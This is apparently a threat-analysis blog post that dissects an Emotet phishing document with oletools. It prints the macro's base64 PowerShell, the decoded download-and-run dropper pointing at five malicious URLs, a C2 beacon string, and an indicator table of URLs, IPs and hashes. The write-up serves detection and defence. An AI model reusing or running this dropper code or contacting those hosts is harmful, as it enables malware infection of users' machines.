Yet Another Emotet Dropper May19

Intro
We received another suspicious Phishing Email from cantd@canifa.com at approximately 13:21 Friday 02/05/2019
Email subject:
- Payroll
Attachments None, but contained a link to a document(VBA Macro). The A-href was used to mask the actual hosting domain with a fake domain of the target e.g http://security.example.com/…
- 216937657718.doc
- companyname_6006767054US_May_03_2019.doc
When opened the document looks like

Trying oletools
Using the opensource package oletools we can quickly scan the document(or .pub) for suspicious/malicious calls:
python2 ./olevba.py ../../word.docm
olevba 0.54.2 on Python 2.7.16 - http://decalage.info/python/oletools
===============================================================================
FILE: ../../word.docm
Type: OLE
-------------------------------------------------------------------------------
...
JABuADcAOAA5ADAANwA9ACcAYgA0ADIANAAyADYANgA2ACcAOwAkAHAAXwA2ADIAOAA2ACAAPQAgACcANgA4ADUAJwA7ACQAdwAxADcAMgA3ADcAOAA9ACcAdAA4ADcAMgA5ADkAOAAnADsAJABRAF8AXwAwADEANwA2ADEAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAHAAXwA2ADIAOAA2ACsAJwAuAGUAeABlACcAOwAkAGIAMgA1ADgAMwAxAD0AJwBvADMANAA1ADEANgAzADEAJwA7ACQAawA5ADMAXwA1ADQAXwA9ACYAKAAnAG4AZQB3AC0AJwArACcAbwBiAGoAZQAnACsAJwBjAHQAJwApACAAbgBlAGAAVAAuAFcARQBgAEIAQwBMAGkARQBuAFQAOwAkAHMAMgAyADcAOAA4ADEAPQAnAGgAdAB0AHAAOgAvAC8AZAB1AGEAbgBsAG8AYwBwAGgAYQB0AHIAZQBzAGkAZABlAG4AYwBlAC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwBiADgAbwB5AGYAMgBfAHcANwAyADQAcgA1AHUALQA2ADYAMgA1ADMALwBAAGgAdAB0AHAAOgAvAC8AcwB1AHAAZQByAHcAaABpAHQAZQAuAGMAbwBtAC4AYQB1AC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvADIAdAA5AHgAXwBiAG0AbwBhAHUAOAA4AHAALQA4ADkANgAwADAANAA5ADYALwBAAGgAdAB0AHAAOgAvAC8AcABuAGUAdQBtAG8AcgBlAGsALgBtAGEALwBjAGEAbABlAG4AZABhAHIALwBFAGMAawBBAHoAdgB2AGwALwBAAGgAdAB0AHAAOgAvAC8AcAB1AHIAZQAtAHYAYQBwAGUAZABpAHMAdAByAGkAYgB1AHQAaQBvAG4ALgBiAGUALwBwADUAMgByAC8AagBzADcANABtAGkAXwB6AGsAMABwADUAbwByAGgAdwBhAC0ANgA1ADEALwBAAGgAdAB0AHAAOgAvAC8AbgBpAHQAaQBuAGMAYQByAGMAYQByAGUALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwBCAGIAYQB5AGkAbgBiAFUASwAvACcALgBTAFAAbABpAFQAKAAnAEAAJwApADsAJABJADYAMQAyADIAOQA9ACcAcwA5ADEANgA0ADAAJwA7AGYAbwByAGUAYQBjAGgAKAAkAFUAMAAzADcANgAxADUAIABpAG4AIAAkAHMAMgAyADcAOAA4ADEAKQB7AHQAcgB5AHsAJABrADkAMwBfADUANABfAC4AZABPAFcAbgBMAG8AYQBkAEYASQBsAEUAKAAkAFUAMAAzADcANgAxADUALAAgACQAUQBfAF8AMAAxADcANgAxACkAOwAkAEkANAAxADQAMAA3AD0AJwBzADYANgAxADAAMgA0ACcAOwBJAGYAIAAoACgALgAoACcARwBlACcAKwAnAHQALQBJACcAKwAnAHQAZQBtACcAKQAgACQAUQBfAF8AMAAxADcANgAxACkALgBMAEUAbgBnAHQASAAgAC0AZwBlACAAMgAxADMAMgA0ACkAIAB7AC4AKAAnAEkAbgB2AG8AawBlAC0AJwArACcASQB0AGUAJwArACcAbQAnACkAIAAkAFEAXwBfADAAMQA3ADYAMQA7ACQAWgA5ADIANQBfADcAMAA9ACcAVwAwADQAMAA2ADIAJwA7AGIAcgBlAGEAawA7ACQAdgBfADUANQA3ADcANQA9ACcAUwA4ADIAOAA1AF8ANQAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABjADIAOQA1ADYANQA4AD0AJwBtADcAOABfAF8AMQAwACcA
...
Cyberchef recipe to decode the above payload:
Once decoded, this Powershell payload is much easier to read:
$n78907 = 'b4242666';
$p_6286 = '685';
$w172778 = 't872998';
$Q__01761 = $env:userprofile + '\'+$p_6286+'.exe';
$b25831='o3451631';
$k93_54_=&('new-object') neT.WEBCLiEnT;
$s227881='http://duanlocphatresidence.com/wp-admin/b8oyf2_w724r5u-66253/@http://superwhite.com.au/wp-content/2t9x_bmoau88p-89600496/@http://pneumorek.ma/calendar/EckAzvvl/@http://pure-vapedistribution.be/p52r/js74mi_zk0p5orhwa-651/@http://nitincarcare.com/wp-content/BbayinbUK/'.SPliT('@');
$I61229='s91640';
foreach($U037615 in $s227881){
try{
$k93_54_.dOWnLoadFIlE($U037615, $Q__01761);
$I41407='s661024';
If ((.('Get-Item') $Q__01761).LEngtH -ge 21324) {
.('Invoke-Item') $Q__01761;
$Z925_70='W04062';
break;
$v_55775='S8285_5'
}
}
catch{
}
}
$c295658='m78__10'
The Dropper
The above dropper URLs dropped the following binary that has already been uploaded to VirusTotal and Any.run
The C2 hosted on 82.28.208.186 reported the classic Emotet Signature:
0Zb0PsTNBG33E1=YVbXaXOrLkFbkWI%2FydJ2bVolJaIHbZQVEZ7s7erE4Qmktkv9JavzV9487y%2FTcXv9D7icj192%2FGyEr7kQO8sKSR8bMYIxj%2BPiI7psB1t4XL%2FvwFK%2FTLXvrkTMCB7%2BGBiyCVkcroQFhe%2FKYQR4Bwlp7TOY1DkqfjunnL8uTWWAbT5D%2FyZlAgrCYr6hGx0PCw%2FHxPamAREbSrFuCQ6LBt7GZ61TTg4%2F%2FxwYFZcrEweGN1G9JvE4oILFmHq%2ButhDQix1FXyA7NhaZxyWcWTNO9Y6okafVLZxMo1oytOqCUd0YJkasb35laezPnzyPPSrki3zUojLF%2BjZLmsZHvZGpxBlpDN4Oy5bK0SMun7OmsKnLRpdg8ijWlJ0PEO29Rn1aOhzb2W0fetCcChfmfkB%2B%2BMtpfSYAMQ%3D
We can also use VirusTotal’s new graph feature, to identify additional documents and C2 endpoints

IoCs
| url | http://duanlocphatresidence.com/wp-admin/b8oyf2_w724r5u-66253/ | 45.252.248.18 |
| url | http://superwhite.com.au/wp-content/2t9x_bmoau88p-89600496/ | 27.50.89.204 |
| url | http://pneumorek.ma/calendar/EckAzvvl/ | 88.99.143.205 |
| url | http://pure-vapedistribution.be/p52r/js74mi_zk0p5orhwa-651/ | 178.32.59.84 |
| url | http://nitincarcare.com/wp-content/BbayinbUK/ | 103.14.96.71 |
| url | http://82.28.208.186/arizona/jit/ | 82.28.208.186 |
| url | http://82.28.208.186/entries/ban/ringin/ | 82.28.208.186 |
| url | http://73.49.109.200:443/entries/ | 73.49.109.200 |
| url | http://189.183.234.170:50000/arizona/ | 189.183.234.170 |
| url | http://189.183.234.170/raster | 189.183.234.170 |
| url | http://86.122.149.86:8080/window/ | 86.122.149.86 |
| url | http://190.25.255.98/scripts/loadan | 190.25.255.98 |
| hashes | f77b8c61763ed3ea085c6f8addcb8c1f | docm |
| hashes | db8e8a755667b491373c32ce5a9e81025346fea4 | docm |
| hashes | 4221a9922d97fa329b3dbb27e37522448958cbfa186a6ef722e48d63f9753808 | docm |
| hashes | 0E9F0C323DEA9C34EEFD5C86B036923A | dropper |
| hashes | DD825842FBA66E759F76661A4FF0D93861995AE7 | dropper |
| hashes | A4557FD54E922777A7F0F49A206785DA98E984BB63DB86054535FCEE253E2A72 | dropper/soundser.exe |
| vba | Macros/VBA/N6783_85 |
Share on: